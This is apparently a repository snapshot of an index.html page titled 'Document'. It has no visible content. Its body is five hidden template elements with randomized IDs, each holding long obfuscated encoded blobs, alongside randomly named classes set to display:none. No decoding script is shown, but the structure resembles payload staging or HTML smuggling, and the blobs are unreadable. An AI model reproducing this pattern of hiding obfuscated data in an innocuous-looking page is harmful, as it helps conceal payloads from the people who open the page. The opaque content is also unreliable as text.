
==== index.html @ a44917aa "Update index.html" ====
<!DOCTYPE html>
<html><head><meta charset="UTF-8"><style>.grkgTd{display:none}.zkaiiR{display:none}.r6KHJX{display:none}</style><title>Document</title></head><body><template id="_hHAGsjIj0">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</template><template id="_hHAGsjIj1">[base64]/[base64]/knwi60FSCm0+M06HoxasawG6Yi3EmI4rO3BZyy2VrG8CPbL+1sBfuWohTdE3RL2+Qiry/kJExKs7cE6BpwQ+PBE4p3oSBowoeCGcgvbBPT5RvGGlAlIOKztwW1P2AL5pgjphe5RUxKs7cE6Bpwe9PVPsMmkCVkg/LXaEAacVrHhItKdvglINu+ij25D0gK8/ke8xL5SYjis7cE6BswX9fhBttqkCVsq/LXaEAacVrHhItKdvglINv6okXULzwLw6Fv4xpQJSDis7cF+T88G/f1R4p34RQ1gt8fBOgacVrH7SaiHvhtYaPT26zoGnFaxvEW5z/lABjXuopVuSdFMsa4cqMWlI0g4rO3BOkDTGOWxW7HH+xNIKb+9mSEsnFaxvAj43vFFB2q27Zd7VJRbvOhNoMmzRB1s6anIISycVrG8CPjb8kwQNfu/gGocnAHj/Vjjt74JSDjxx+s6BpxWv+9cucmzQBx94e2aEAacVrG8CLzU7VkEefX3wXxK2Q6qlgj4nb4JSHngpIZ0C9UC9PFb4p39TAZs6b/aEAacVrG8CL/c7hNILvy12hAGnFax4SLSnb4JSDb/uYBuC9UC9PEIq8v5CRMSrO3BOgacEPjwROKd/[base64]/NcrNLzE0gqtL2ZISycVrG8CPjb8UccNf+km38cnEel7FDjt74JSDis7Y1zSNlb+flBv9XqE0gpovvaEAacVrG8CLvS8kYaIqzuhCxD2BCipyL4nb4JFRKG7cE6BpIX/flarJDqQBg498fBOgacVrH+R6rZ+1tFdOmrlSAGiAbpvFu30fdNSG7tv8k3C90V8vlGrJD8RR19pfbrOgacVrG8Srne9U4ad/mjhSAGzhHz/QDghbIJWS664cEoE4lasawG6ZSlI0g4rO2cEAacVrGySbTY7F1FbOW9wWlQ21bqvE6x0fITSG7tv8k3C90V8vlGrJD8RR19pfbBZyy2VrG8CPbc8kwabKG6gGhI1Rj2vFPSnb4JSDisr45oQtkEvPBNvsmkCVxo9O2SdUrVErHqSaqVswQfef6jiHRBkRnj/Ua/2LcSYjis7cE6Bt4X8vdPqtLrRwwirL+GeEeURKCsBPiMqxpEOL/5zToWkke4pyL4nb4JSDjhrJN9T9Jb5fNY4p2tGxhgt8fBOgacVrHxSara90dFeuO5lXVLhlahpyL4nb4JFRKs7cE6CN0a9O5c9cr/WwZx4qrBaVDbVuq8TrHR8hNIbu2/[base64]/vY17X4ZW9/BNoIaUCUg4rO3Be0rVEf+xQazY81pSOO+oj25Dzk2bvAj4nb4JD3n898ErFswOqpYI+J2+CUh17b+Gc0iRFP7oXLfQpAlZKvy12hAGnFax4SLSnb4JSDb/uYRqC9QT8PhNqp32Gkhjhu3BOgacVvfzRqyQ7UASfbbt0CxWxE2bvAj4nb4JDnfiucxtQ9UR+egS+IuuGVMSrO3BOgacFf7wR6qHvgoOKOr7h3kdtlaxvAj4nfNIGn/lo9s6Fod8sbwI+MCUI0g4rO3PaVLZBrz+Sbza+wkTEqztwToGnBD+8lz1zvdTDSKs/NBqXod8sbwI+J2+Twd2+OCWf0/bHuWmCO+NrhJiOKztwToG0BPl6E2qkO1ZCXvlo4YgBoxYpOxQ47e+CUg4rO2Re0LYH//7EviP7lFIIPy12hAGnFaxvAi60uxNDWqhv4B+T8kFq7wZ6s3mEmI4rO3BOgbIE+noBazP/0cbfuO/jCAGyQbh+Vq73O1MUxKs7cE6W7Z8sbwI+JPtXQ1ooa+AfkHZWOHzX73P7UENdODtmhAGnFaxvAi63P1CD2rjuI9+HJxVoa0a7IioEmI4rO3BOgbfGf3zWuKdvU8OfuqrhyEsnFaxvAj43/FbDH3+98ErVsRW4vNEsdm+Clp6ufrYex22VrG8CKW3lAlIOKzjkm5DzFvz/Uy/2LBKBXystus6BpxWsbxKud71Thp3+aOFIAafRqGsGOiNpSNIOKztwTpF0xr+7hL4nvhPDn7qq9oQBpxWsbwIutLsTQ1qtu3Qal6cBf7wQbydvRpbK7/[base64]/6CRMSrO3BOgacFPD/Q7/P8VwGfKGujnZJzkyxvxrpj6gbDCOG7cE6BpxW8/NavNjsE0gp/LXBaUnQH/W8XrnPtgRFeuO/hX9UlU2bvAj4nb4JCnf+qYRoC84X9fVdq4e+Hxhgt8fBOgacVrHsSbzZ90cPIqz/kWIGigbppyL4nb4JSDjqoo9uC9oX/PVEoYe+XAE14aKPdVXMF/L5BPjQ8UcHa/ysgn8dtlaxvAj4nfhGBmyhvohgQ4ZWoK5YoIaUCUg4rO3BeUnQGeOmCK7c7AFFNfiomW4L0Rf48gHjt74JSDis7YN1XpEF+f1Mt8qkCQF2/[base64]</template><template id="_hHAGsjIj2">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[base64]/[base64]/bwY9ontCQtt7qSCN0TZDPj5WvCNsBhfLaDt0TQehEO9vBj2jqwFSCmi/9YvD4d8sbwI+J2+U0Vx4qmEYhycR6GsGOO3vglIOKztg3VekQX5/Uy3yqQJWDi9/ZFiBo9G4eQIqtr8SEAooP3NKgqMWKS1E9KdvglIOKypiGlW0Bfopgi+0ftRUxKs7cE6BpwX/fVPtpD3XQ11//fBeUPSAvTuE9KdvglIOKyqgGocnEeh7FDjt74JSDjxx+s6BpxWv+hHuc7qBxtw47rBYSycVrG8CPjJ7EgGa+qik3ccnALj/Uar0f9dDUCk4NQqA5VW5e5Jts7ySBx91eXRMwbPFfDwTfCMtxJiOKztwToG0wbw/0GsxKQJWSOG7cE6BsF8m7wI+J2wXQd5/7nBaVDbVuqWCPidvglIfuWhjSAGyx746E3jt74JSDis7ZZzQsgeq7wa6M3mEmI4rO3BOgbUE/j7QKyHvhtYaPT26zoGnFbsliL4nb4JRnf+4IVzUNUS9O4Io7e+CUg4rO2Fc1XMGvDlEvjb8kwQI4btwToGnFbw8EG/07NAHH3hvts6RdkY5fla47e+CUg4rO2Vf17IW/DwQb/TpAkLfeK5hGgdtlaxvAj4nfNIGn/lo9s6FY4G6bwY47e+CUg4rO2CdUrTBKu8XrnPtgRFbOm1lTdLyQL0+AHjt74JSDis7Yd1SMhb4vVSvYe+GFpo9PbrOgacVrG8TrfT6gQffeWqiW4cnEGhrBPSnb4JSDisoYRuUtkEvO9Yud73Rw8irPyRYh22VrG8CKW3lAlIOKzjjmgL2B/n9Uy9z6QTCn3qopN/CrZWsbwI9tLsBAxx+qSFf1SGTPD6XL3PvlJiOKztwToG3xn/6E22yaQJTz+3x8E6BpxWsfpEvcWkCVkjhu3BOgacVvPzWrzY7AQKd/i</template><template id="_hHAGsjIj3">5jnccnEfh5Air0vJADDj6rJMyC5EU/u5Mvc+3EmI4rO3BZyy2VrG8CPbS7AQMcfqkhX9UnAXh/Ub4xpQJSDis7cFqR9gS+PJP4p2uCVku/LXaEAacVrHhItKdvglIfuOilX9UnA2bvAj4nb4JH3HouYkgBo1GobkT0p2+CUg4rLmEYlKRF/31T7aHvkoNdviokyEsnFaxvAj4zf9NDHHiqts6FY4G6bwa6M3mEmI4rO3BOgbaGf/oBavU5ExSOL3/kWIdtlaxvAj4nf1GBHf+98FsR85evLFcvcXqBAVt+KiFMx22VrG8CPid/EYafOm/zG5JzEyxrVigne1GBHHo7Zd7VJRbvP5Hqtn7W0Ejhu3BOgacVvz9Wr/U8AQcd/z3wS4WzA6qlgj4nb5UYhKs7cE6QNMZ5fla+Ny+UmI4rO3BOgbfGf3zWuKd6EgaMKHggHlF2RjlsUq0yPsAUxKs7cE6BpwC9ORc9dn7Sgdq7bmIdUiGVv/zRr2GlAlIOKyw6xAGnFax3EW92fdISDDhrJk3UdUS5fQS+IuuGRhgpe2aEAacVrG8CPbP+1kHNeSogH5Dzlbqlgj4nb4JSDisq41/[base64]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</template><template id="_hHAGsjIj4">t/P9LD03B9KRedYoiyOtdloXyYTBaxJ6kS07ID8D7Suv0rWcLLO+Ur0IU9g7+zh2Z+PdtLyHf+axvQPY/5Klrn4jffTFi6Y+IVGnEJtX9ao3u/WA4L9+o1mxq+wXC5Fntj/dOEC7qm5BcftU+5+wb6IvWThsgxPXXWXfNFKnSYpTa5hgEd9W7h1tv/Ub39kO35N9wDE/ejJduH48m3/5Z7/DPHwV3xbu4WBHqPdnpQ4DL0x9fKML6jnZSjALIzB+fju1BByHou69ATPEl66VH6cr4cBtz34Olax7NRffaa6vV/3oBLueIpXBR/hfdrXGh2PNxK2/PmIVVQfc/w9hdnPn7eCdzya6PWBHfRqHSfOju8Vofavm42XxBhDH6/VmSi9ZYKm/jgrBOQdUgxsVGiPapaB1Z65WZSRXVJtnPT7XJ+VNaYei102gQzzSo8hHqxNd8X1W4rrtPdvMD3OYYvPrRcQdg//6VTnDmOsbzQZ6I9Hw4edmE2HZ19wH/2VDh7M1IBFHr+q5QFdJD+e9igdH0SDJA57nXaWDqPPDUcqLf+08vLv+kl111ygfc9RiMzed6GGH9n7Jqas8nwPh8m9SmHjF+voGZK0LEHOHWYp2M2lk6XO+frVgW/zriz0+w69VzLGK/nK5oEckj2tsdsevaR11W6IXTSGvNA+Dder2IpxAdW+25oCxV0zvl